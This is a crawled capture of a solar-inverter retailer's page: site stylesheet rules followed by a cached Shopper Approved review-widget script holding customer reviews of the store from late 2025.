!important;background:#13607c !important;border:1px solid #13607c !important;border-radius:.25rem !important;margin-top:1rem;margin-bottom:1rem}#shippingEstimatorContent .button_update:hover{background:#fff !important;border:1px solid #13607c !important;color:#13607c !important}#shippingEstimatorContent #seAddressPulldown{margin-top:0;margin-bottom:3rem}#logOff-btn-toolbar{margin-top:0 !important}.testsf{color:#490e92 !important;min-height:44px;display:flex}.testsf:hover{text-decoration:underline !important;color:#490e92 !important}@media (min-width:576px){.ewttewweew{text-align:right !important}}.fa-sign-out-alt:before{color:crimson !important}#createAccountForm a{color:#490e92 !important}#createAccountForm a:hover{text-decoration:underline !important}#shoppingcartBody .centerBoxWrapper{display:none !important}#shoppingcartBody #upcomingProducts-centerBoxContents{display:none !important}.hgdrtyhds{color:#255b8e;margin-bottom:1rem}#productInfoNoproduct #whatsNew{display:none !important}#indexBody .productListing-data input{display:none !important}#indexBody .mmu-wrap{margin-bottom:0}#indexBody .btn.button_in_cart{margin-bottom:1rem;font-size:1rem !important;margin-left:0 !important;margin-top:1rem}#indexBody .btn.button_in_cart{width:100%}#searchresultBody .productListing-data input{display:none !important}#searchresultBody .mmu-wrap{margin-bottom:0}#searchresultBody .btn.button_in_cart{margin-bottom:1rem;margin-top:1rem !important;font-size:1rem !important;margin-left:0 !important}#searchresultBody .btn.button_in_cart{width:100%}@media (min-width:768px){#indexBody .mmu-wrap{clear:both;margin-bottom:0}#indexBody .btn.button_in_cart{margin:0 !important;float:right;margin-top:-67px !important;width:auto !important}#accounthistoryBody .float-right{margin-top:1rem !important}#searchresultBody .mmu-wrap{clear:both;margin-bottom:0}#searchresultBody .btn.button_in_cart{margin:0 !important;float:right;margin-top:-67px !important;width:auto !important}}@media (min-width:992px){#indexBody .mmu-wrap{margin-top:-10px;float:right}#accounthistoryBody fieldset{display:flex !important;justify-content:space-between !important;margin-top:1rem;margin-bottom:1rem}#accounthistoryBody .notice{width:260px !important}}@media (min-width:1200px){#searchresultBody .mmu-wrap{margin-top:-10px;float:right}}#productinfoBody #productInfo-productDescription strong{font-size:1.2rem !important}#myAccountShipInfo{padding-left:15px !important;padding-right:15px !important}#myAccountPaymentInfo{padding-left:15px !important;padding-right:15px !important;margin-bottom:1rem !important}#contactusBody .required-info{display:flex !important}@media (min-width:576px){#myAccountShipInfo{padding:0 !important}#myAccountPaymentInfo{padding:0 !important;margin-bottom:0 !important}#contactusBody .required-info{display:flex !important;flex-direction:row-reverse}#createaccountBody .required-info{display:flex !important;flex-direction:row-reverse}#returnsBody .required-info{display:flex !important;flex-direction:row-reverse}}#indexBody .table-striped tbody tr:nth-of-type(2n+1){border-top:solid 1px rgba(0,0,0,.125);border-bottom:solid 1px rgba(0,0,0,.125)}#indexProductList-pageHeading{margin-bottom:0 !important;margin-top:0 !important}.infs-noneleft{padding:0 !important;display:none !important}input,input:before,input:after{-webkit-user-select:initial !important;-khtml-user-select:initial !important;-moz-user-select:initial !important;-ms-user-select:initial !important;user-select:initial !important}#cart_quantity{border-radius:0 !important}#indexHomeBody #subCategory-card-body .col{padding:0 !important}#indexBody #subCategory-card-body .col{padding:0 !important}#indexProductList-cat-wrap{margin-bottom:0 !important}.loffobu{display:none !important}.loffobu:empty{display:none !important}@media (min-width:992px){.loffobu{display:block !important}}a.dropdown-item{background:0 0 !important;min-height:44px;line-height:44px;align-content:center;padding-top:0;padding-bottom:0}.dropdown-menu.show{padding:0}a.dropdown-item:hover{background:#e9ecef !important;color:#000 !important}#checkoutOneLoading{text-align:center !important;left:0 !important}.cbean1{background:#fff;margin-top:-1rem;padding-top:1rem;padding-bottom:1rem;border:none;margin-bottom:1rem}.cbean1 .fa-plug:before{width:17.6px;display:inline-block}.cbean1 .fa-file:before{width:17.6px;display:inline-block}.cbean1 .fa-lock:before{width:17.6px;display:inline-block}.cbean1 .fa-envelope:before{width:17.6px;display:inline-block}@media (min-width:768px){#indexBody .img-fluid{max-width:185px}#searchresultBody .img-fluid{max-width:185px}}#indexBody .table-striped tbody tr:nth-of-type(2n+1){background:#fff !important}.df-classic .df-card:hover{background:aliceblue!important}#productinfoBody .card-deck{margin-right:0;margin-left:0}#productinfoBody .centerBoxWrapper{margin-top:2rem}#productinfoBody .centeredContent{padding:0;margin-bottom:2rem}@media (min-width:576px){.testyte66{display:grid;grid-template-columns:repeat(2,1fr);gap:1rem}#productinfoBody .card-deck{display:grid;grid-template-columns:repeat(2,1fr);gap:1rem;margin-top:1rem}}@media (min-width:768px){.testyte66{grid-template-columns:repeat(4,1fr)}#productinfoBody .card-deck{grid-template-columns:repeat(4,1fr)}}@media (min-width:992px){.testyte66{grid-template-columns:repeat(5,1fr)}#productinfoBody .card-deck{grid-template-columns:repeat(5,1fr)}.cbean1{display:none}}@media (min-width:1200px){.testyte66{grid-template-columns:repeat(6,1fr)}#productinfoBody .card-deck{grid-template-columns:repeat(6,1fr)}}.screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.resolution-attempt{color:#9a2222 !important}#merchant_page label[for=sa_sort],#merchant_page label[for=sa_sort]{display:none}#merchant_page .paging .sa_page{width:32px !important;height:32px !important;font-size:18px !important}#merchant_page .paging .arrow{padding-left:3px !important}#merchant_page .paging{font-size:18px !important;height:auto !important;padding-bottom:0 !important}#review_header .graph{width:249px !important;height:107px !important}#product_page .paging .sa_page{width:32px !important;height:32px !important;font-size:18px !important}#product_page .paging .arrow{padding-left:3px !important}#product_page .paging{font-size:18px !important;height:auto !important;padding-bottom:0 !important}@media (min-width:400px){#merchant_page .paging{display:flex;padding-right:0 !important}#merchant_page #sa_sort{margin-left:auto}#product_page .paging{display:flex;padding-right:0 !important}#product_page #sa_sort{margin-left:auto}}#checkoutoneBody .checkoutOneCoupon .card-body br{display:none !important}#orderhistory-rightBoxHeading{background:#fff !important;padding-left:0;color:#255b8e;border:none;padding-bottom:0;margin-top:3rem}.categories_elelemntdfg label{margin-bottom:0 !important}.qunit{display:block;color:#8a2be2}#productinfoBody #min-max-units{margin-bottom:1rem}@media (min-width:768px){#productinfoBody #min-max-units{margin-bottom:0}}#productMainImage{width:100% !important;padding-left:15px !important;padding-right:15px !important}div.MagicToolboxContainer.selectorsLeft .MagicToolboxMainContainer{padding-left:0 !important}.MagicToolboxSelectorsContainer{padding-right:10px}.image_warning{padding-top:.375rem;padding-bottom:.375rem;clear:both;display:block}@media (min-width:992px){#productMainImage{width:auto}}.products_title{font-weight:500;line-height:1.2;font-size:1.5rem}#product_just_stars{margin-top:.3rem}.namstar{margin-bottom:1rem}select{min-height:44px;border:solid 1px #ccc !important;border-radius:.25rem !important;background:#e9ecef !important;display:block;color:#000 !important}.custom-select{display:block}@media (min-width:768px){select{width:auto !important}.mcs-item{margin-bottom:6px !important}}select:hover{background:#fff !important}#ccProductsHeading{text-align:center !important}#orderHistory-orderTableDisplay{text-align:center}#orderHistory-orderTableDisplay tr td{text-align:center !important}#orderHistory-orderTableDisplay .ot-title{text-align:right !important}#orderstatusBody .table tr:last-child td.ot-title{font-weight:700}#orderstatusBody tr:last-child td.ot-title{font-weight:700;border-top:solid 1px #ccc !important}#orderstatusBody tr:last-child td.ot-text{font-weight:700;border-top:solid 1px #ccc !important}#orderHistory-orderTableDisplay tr:last-child td.ot-title{font-weight:700;border-top:solid 1px #ccc !important}#orderHistory-orderTableDisplay tr:last-child td.ot-text{font-weight:700;border-top:solid 1px #ccc !important}.statusCell{text-align:center !important}.commentsCell{text-align:center !important}.dateCell{text-align:center !important}#orderHistory-orderHistoryStatusTableDisplay th{text-align:center !important}.cartProductDisplay{text-align:center !important}.ot-title{text-align:right !important}@media (min-width:576px){#ccProductsHeading{text-align:left !important}.cartProductDisplay{text-align:left !important;padding:1rem}}#createAccountDefault-content{background-color:#f0f8ff;padding:1rem}.logoimg{min-height:44px;min-height:44px;display:inline-block}.alert-warning{color:#721c24 !important;background-color:#f8d7da !important;border-color:#f5c6cb !important}#productInfo-productDescription ul li{min-height:44px;align-content:center}#productInfo-productDescription ul li a{min-width:44px}#pageBody .merchant_review:nth-child(even){background-color:#e8f6fb !important}#pageBody .merchant_review{padding:15px;padding-left:0;border-bottom:solid 1px #eee;border-top:none}#pageBody .comments{padding-top:5px !important;font:400 13px/18px "Ubuntu",sans-serif !important}#pageBody .info{color:#000 !important;font:400 14px/19px "Ubuntu",sans-serif !important}#pageBody #merchant_page .paging{padding-left:0}#pageBody #ezPagesHeading{display:none}#pageBody #review_header{margin-bottom:22px;display:block}#pageBody .rating_align3{margin-bottom:-35px;margin-top:-5px}#pageBody .awards_content{display:none}#pageBody .awards_content2{display:none}.MagicToolboxSelectorsContainer{padding-right:0}.mcs-item img{object-fit:none !important}@media (min-width:768px){.MagicToolboxSelectorsContainer{padding-right:1rem !important}#pageBody .rating_align3{float:right;margin-top:-35px}#pageBody .awards_content{display:block;float:right;padding-left:12px}.mcs-item img{object-fit:inherit !important}}@media (min-width:992px){#pageBody .awards_content2{display:block;float:right;margin-top:-30px;padding-left:4px}}div.MagicToolboxSelectorsContainer a:hover{border:solid 2px #255b8e !important}#orderstatusBody th{text-align:center !important}#orderstatusBody td{text-align:center !important}#orderstatusBody .ot-title{text-align:right !important}#orderstatusBody .text-center{color:#255b8e !important;background:#fff !important;padding-left:0 !important;padding-right:0 !important;border:none !important;padding-top:1rem;padding-bottom:1rem;text-align:left !important;font-size:1.5rem}.bocytert{padding-top:0 !important;font-size:1rem;color:#490e92 !important;margin-bottom:1rem}#orderHistoryDetailedOrder{color:#255b8e;padding-bottom:0;padding-right:0;padding-top:1rem !important}.highrty{background-color:#f0f8ff;padding:1rem;display:flex;align-items:center;padding:1rem !important}.highrty2{background-color:#f0f8ff;padding:1rem;display:flex;align-items:center;padding:1rem !important}.hortyjewh{width:100%;display:block;overflow-x:auto}#specialsBody .moreinfoLink{display:none}#specialsBody .productListing-data:nth-of-type(1){display:none !important}#specialsBody .productListing-data:nth-of-type(2){display:none !important}#specialsBody .productListing-data:nth-of-type(5){display:none !important}#specialsBody th{display:none}#specialsBody table td{padding:1rem;text-align:center !important;padding-left:0;padding-right:0}#specialsBody .productSpecialPrice{color:#255b8e;font-size:1.5rem}#specialsBody .normalprice{color:#a01a36;font-size:1.5rem;padding-left:0 !important}#specialsBody .p-3{display:none !important}#specialsBody .productListing-data input{display:none !important}#specialsBody .mmu-wrap{margin-bottom:0}#specialsBody .btn.button_in_cart{margin-bottom:1rem;font-size:1rem !important;margin-left:0 !important;margin-top:1rem}#specialsBody .btn.button_in_cart{width:100%}#specialsBody .table-striped tbody tr:nth-of-type(odd){background-color:#fff !important}@media (min-width:768px){#specialsBody table td{text-align:left !important;padding:1rem}#specialsBody .mmu-wrap{clear:both;margin-bottom:0}#specialsBody .btn.button_in_cart{margin:0 !important;float:right;margin-top:-67px !important;width:auto !important}#specialsBody .table-striped tbody tr:nth-of-type(2n+1){background:#fff !important}#specialsBody .table-striped tbody tr:nth-of-type(2n+1){border-top:solid 1px rgba(0,0,0,.125);border-bottom:solid 1px rgba(0,0,0,.125)}#specialsBody #subCategory-card-body .col{padding:0 !important}#specialsBody .img-fluid{max-width:185px}}@media only screen and (max-width:767px){#specialsBody .table-bordered td,.table-bordered th{border:none;text-align:center}#specialsBody table,#specialsBody table thead,#specialsBody table tbody,#specialsBody table th,#specialsBody table td,#specialsBody table tr{display:block}}@media (min-width:992px){#specialsBody .mmu-wrap{margin-top:-10px;float:right}}#timeoutBody .button_login{margin-top:1rem}#loginBody .button_continue{width:100% !important;background:#ffd814 !important;border:solid 1px #ffd814 !important;color:#000 !important;border-radius:.25rem !important;margin-top:1rem !important;margin-bottom:1rem;width:auto}#loginBody .button_continue:hover{width:100% !important;background:0 0 !important;border:solid 1px #ffd814 !important;color:#000 !important;border-radius:.25rem !important;margin-top:1rem !important;margin-bottom:1rem}@media (min-width:992px){#loginBody .button_continue{background:#ffd814 !important;border:solid 1px #ffd814 !important;color:#000 !important;border-radius:.25rem !important;margin-top:1rem !important;margin-bottom:1rem;width:auto !important}#loginBody .button_continue:hover{background:0 0 !important;border:solid 1px #ffd814 !important;color:#000 !important;border-radius:.25rem !important;margin-top:1rem !important;margin-bottom:1rem !important;width:auto !important}}@media (min-width:1400px){#searchresultBody .col-lg-3{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#searchresultBody .alignent323{max-width:83%}}.infscroll-status{display:inline-block;width:100%;margin:10px 0 50px}.infs-loader{padding:20px 0;background:no-repeat center;opacity:0}.content .product-page-count{display:none}.infscroll-button{display:block;padding:0 32px;cursor:pointer;line-height:38px;margin:0 auto;position:relative}.infs-noneleft{text-align:center;opacity:0;display:block;background:#f5f5f5;padding:15px 0}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.shopperapproved.com/product/10324/merchantfallback.js
body_size: 14855
content:

var sa_filename = '/var/www/releases/7481_c46c24666d4664a3967841bb2dcadeb461644c46/widgets/../cached/product/10324/merchantfallback.js';
//Cached 2025-12-13 06:56:50

var widget_css_s3 = "#review_header.hide_header div.overall {    display: block !important;}#review_header.hide_header div.stars {    display: block !important;}#product_just_stars .off {    display: inline-block !important; }#review_header .stars .off {    width: 25px;    height: 24px;    background-image: url('https://www.shopperapproved.com/page/images3_0/stars/star-empty-md.png');     display: inline-block;    margin: 1px;    }";loadStyle(widget_css_s3);

/*  */

var sa_new_surveys = 0;

var sa_msort = 'new';
var sa_productreverse = 'mpn';//[10324] - [merchantfallback]

var sa_write_review = 0;


function saLoadScript(src) {    
    var js = window.document.createElement('script');
    js.src = src; js.type = 'text/javascript';
    document.getElementsByTagName("head")[0].appendChild(js);
}  

if (typeof(dataToTrack) != 'undefined') {
    if (dataToTrack.index_of('_FR1') >= 0) {
        var sa_language = 'fra';
    };
};

if (typeof sa_language == 'undefined') {
    var sa_language = null;
} 
var default_lang = 'eng';


var langCall = false;
if (sa_language != null && sa_language != 'eng') {
    langCall = true;
    saLoadScript('//www.shopperapproved.com/widgets/TranslateLanguage.php?rtype=merchant&lang='+sa_language+'&siteid=10324');
} else {
    sa_language = default_lang; 
} 

var sa_hideCustomerLocation = false;

if (typeof(sa_product_reviews) == 'undefined') {
    var sa_product_reviews = {};
}
if (typeof(sa_product_reviews['new']) == 'undefined') {
    sa_product_reviews['new'] = {};
}

var tempreviews = [{"id":"211507215","name":"Connie F.","date":"11 Dec 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"thank you","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"211505701","name":"Eric H.","date":"11 Dec 2025","country":"United States","state":null,"city":null,"rating":"3.0","comments":"really simple and direct, I hope my package gets delivered on schedule","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"211438272","name":"Stuart B.","date":"10 Dec 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great customer service, lots of items available.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210742076","name":"E R.","date":"10 Dec 2025","country":"USA","state":"Northern California ","city":null,"rating":"5.0","comments":"Very user friendly online shopping experience.  Wide variety of merch to tailor all solar needs.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"211326943","name":"Randy L.","date":"09 Dec 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"We prefer to pay electronically. Pls advise.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"211295796","name":"Derek G.","date":"08 Dec 2025","country":"Canada","state":null,"city":null,"rating":"5.0","comments":"As an RV Solar installer who travels the whole country they always been great to work with no matter the location I am at.....","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210348319","name":"Brandon","date":"08 Dec 2025","country":"United States","state":"NC","city":null,"rating":"5.0","comments":"Fantastic!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210507326","name":"Roozbeh J.","date":"08 Dec 2025","country":"United States","state":"CA","city":null,"rating":"5.0","comments":"Good","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"211244528","name":"Brian W.","date":"07 Dec 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Easy to use site","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"211166697","name":"David E.","date":"06 Dec 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"My Aims Inverter is five years old and working perfectly!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210387597","name":"Leroy O.","date":"06 Dec 2025","country":"United States","state":"","city":null,"rating":"5.0","comments":"Ordered it online","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"211161034","name":"Josef H.","date":"05 Dec 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"thank you","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209645886","name":"John T.","date":"04 Dec 2025","country":"United States","state":"CA","city":null,"rating":"1.0","comments":"As stated in the review.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"211005222","name":"James B.","date":"03 Dec 2025","country":"United States","state":null,"city":null,"rating":"3.0","comments":"High shipping cost for a small pack of fuses.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210129870","name":"Jack M.","date":"30 Nov 2025","country":"United States","state":"Texas","city":null,"rating":"5.0","comments":"Great customer service and actually have Magnum products in stock.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210115297","name":"Richard A.","date":"30 Nov 2025","country":"United States","state":"Tennessee ","city":null,"rating":"1.0","comments":"Wrong item shipped. Was told too bad","heading":"","recommend":"","verified":true,"response":null,"resolution":true},{"id":"210705491","name":"Edward W.","date":"29 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"You had what I needed. Web-sight was easy to use.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209983596","name":"Paul F.","date":"28 Nov 2025","country":"United States","state":"Florida","city":null,"rating":"5.0","comments":"OK  but couldn&#039;t find resale tax exemption. Called Cristina about overshipment but have not heard back form Inverter Supply","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209671204","name":"Juan A.","date":"26 Nov 2025","country":"United States","state":"FL","city":null,"rating":"5.0","comments":"Very good","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210383382","name":"Kenneth S.","date":"25 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"found inverter to replace same unit","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210242973","name":"Kevin C.","date":"22 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Quick and easy!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209450624","name":"Troy","date":"22 Nov 2025","country":"United States","state":"New Mexico","city":null,"rating":"5.0","comments":"Quick and easy ordering, shipping was fast and well packaged","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210229977","name":"CHRISTOPHER P.","date":"22 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Reasonable prices","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209393070","name":"Scott","date":"21 Nov 2025","country":"United States","state":"Maine","city":null,"rating":"3.0","comments":"Your website said you had it in stock, so I bought it. A few days later you realized you didn&#039;t actually have it and sent me an email cancelling the order.<br><br>You should keep better track of your inventory. It&#039;s not a big deal, mistakes happen, but you emailed me asking for a review, so there it is.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"210135045","name":"Wayne S.","date":"20 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Website clean and easy to use. Good product description and easy to order.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209537784","name":"Kim S.","date":"20 Nov 2025","country":"United States","state":"SC","city":null,"rating":"5.0","comments":"Peter was very helpful during the process of trying to find a replacement for my original inverter.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209933688","name":"Shermon S.","date":"17 Nov 2025","country":"Canada","state":null,"city":null,"rating":"5.0","comments":"Great!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209929992","name":"Doug N.","date":"17 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great price, and easy to use web site","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209879877","name":"Daniel G.","date":"16 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Easy process. Good search abilities on site!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209800330","name":"Patrick T.","date":"15 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Second time ordering from you first time went really well","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209716763","name":"c\/o SV Raija Claudius B\u00f6siger","date":"13 Nov 2025","country":"Canada","state":null,"city":null,"rating":"5.0","comments":"nice","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209098653","name":"Timothy Y.","date":"13 Nov 2025","country":"United States","state":"","city":null,"rating":"5.0","comments":"It was very good experience","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209055452","name":"Mark B.","date":"13 Nov 2025","country":"United States","state":"","city":null,"rating":"5.0","comments":"Terrific, easy","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209607353","name":"GEORGE G.","date":"12 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"WEBSITE HAS EASY NAVIGATION","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209596524","name":"Karen S.","date":"11 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Easy online purchase!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208718064","name":"Shawntel M.","date":"10 Nov 2025","country":"United States","state":"TX","city":null,"rating":"5.0","comments":"good experience","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209509421","name":"Antony D.","date":"10 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Inverter supply had exactly what I was looking for.  It was easy to find and quick to order!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209468691","name":"Sean T.","date":"09 Nov 2025","country":"India","state":null,"city":null,"rating":"5.0","comments":"jkvjhvjgv","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208692218","name":"Brad","date":"09 Nov 2025","country":"United States","state":"Wa","city":null,"rating":"1.0","comments":"Return policy of having to check the order when the delivery truck shows up it&#039;s almost impossible to achieve","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208793211","name":"James L.","date":"08 Nov 2025","country":"United States","state":"Ga","city":null,"rating":"5.0","comments":"Shipping was quick, and the inverter was packaged well. Haven&#039;t  used yet as I had to order a remote to use with it. Still waiting on it to arrive.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209362586","name":"Shavon S.","date":"07 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great quick check out experience","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208810839","name":"Brian S.","date":"07 Nov 2025","country":"United States","state":"ca","city":null,"rating":"5.0","comments":"Great product fast delivery, thank you","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209257194","name":"Malcolm K.","date":"05 Nov 2025","country":"United States","state":null,"city":null,"rating":"4.0","comments":"so far so good. Let&#039;s see how you do on delivery","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209167312","name":"Matt N.","date":"04 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great service easy to use","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209107226","name":"Marvin J.","date":"03 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great company to work with.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208597532","name":"JR F.","date":"03 Nov 2025","country":"Unite States","state":"Texas","city":null,"rating":"5.0","comments":"Excellent.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208515429","name":"ASHLEY D.","date":"03 Nov 2025","country":"United States","state":"FL","city":null,"rating":"5.0","comments":"Love shopping here. Fast and easy!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209095227","name":"Jeremy B.","date":"03 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Efficient","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208551980","name":"Francisco L.","date":"02 Nov 2025","country":"Puerto Rico","state":"","city":null,"rating":"5.0","comments":"Excelent","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"209047041","name":"Lynn L.","date":"02 Nov 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Had a little trouble with managed to get through it thanks","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207957262","name":"Jacob J.","date":"01 Nov 2025","country":"United States","state":"","city":null,"rating":"5.0","comments":"Sales manager was nice and helpful. Managed to sort out issues and questions.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208977672","name":"Cheryl P.","date":"31 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Easy to order","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208977075","name":"Kenneth R.","date":"31 Oct 2025","country":"United States","state":null,"city":null,"rating":"4.0","comments":"Quick and easy ordering","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208371779","name":"JEFF A.","date":"30 Oct 2025","country":"United States","state":"Washington","city":null,"rating":"5.0","comments":"Quick shipping. The damage reminder tape encircling the box set it apart from the rest of the day&#039;s packages.  It  screamed, \"Check me, Check me!\"","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208917214","name":"DAN H.","date":"30 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"so far so good, have the right part","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208202083","name":"Nathan R.","date":"30 Oct 2025","country":"United States","state":"","city":null,"rating":"5.0","comments":"Great service","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208733557","name":"Jordan L.","date":"27 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"quality products and good customer service","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208733238","name":"Ollie H.","date":"27 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"very easy","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207894968","name":"Jesse M.","date":"27 Oct 2025","country":"United States","state":"Arizona","city":null,"rating":"5.0","comments":"Easy to find what we need. Happy to find a new unit.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208665895","name":"Ricky 6.","date":"26 Oct 2025","country":"United States","state":null,"city":null,"rating":"3.0","comments":"Needed one","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"206994519","name":"Marcello -.","date":"25 Oct 2025","country":"United States","state":"CA","city":null,"rating":"5.0","comments":"I had a great experience: The shipping price was just right, the product pricing was also a little better than signature solar, it arrived in just a couple of days, and I couldn&#039;t be happier overall.","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207377706","name":"Ray B.","date":"25 Oct 2025","country":"United States","state":"Az","city":null,"rating":"5.0","comments":"So far, so good","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208542811","name":"Marty J.","date":"23 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great service","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208503324","name":"luis M.","date":"23 Oct 2025","country":"Mexico","state":null,"city":null,"rating":"5.0","comments":"ok                         ok","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208399634","name":"Juan M.","date":"21 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"What we need is usually in stock and delivers quick","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208368396","name":"jason W.","date":"20 Oct 2025","country":"United States","state":null,"city":null,"rating":"4.0","comments":"ty1","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207628737","name":"Timothy B.","date":"20 Oct 2025","country":"United States","state":"","city":null,"rating":"5.0","comments":"Found exactly what I was looking for. Thank you","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208353132","name":"Jason S.","date":"20 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great Company!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207647095","name":"Kenneth M.","date":"18 Oct 2025","country":"United States","state":"Nebraska ? Cass","city":null,"rating":"5.0","comments":"They called me and got the newest Parts for me with out putting up the prices","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208258156","name":"C P.","date":"18 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great experiance!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207727919","name":"Mike T.","date":"18 Oct 2025","country":"United States","state":"Mn.","city":null,"rating":"5.0","comments":"Awsome","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208229594","name":"hoai P.","date":"17 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":":))","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207690237","name":"Dale H.","date":"17 Oct 2025","country":"United States","state":"Tennessee","city":null,"rating":"5.0","comments":"Pretty easy to use","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"207687543","name":"Carsten","date":"17 Oct 2025","country":"US","state":"Florida","city":null,"rating":"5.0","comments":"I urgently needed these two items shipped to Florida, and Cristina did an awesome job of making it happen. Thank you for rockstar customer service!!","heading":"","recommend":"","verified":true,"response":null,"resolution":false},{"id":"208150099","name":"Diane B.","date":"16 Oct 2025","country":"United States","state":null,"city":null,"rating":"5.0","comments":"Great customer 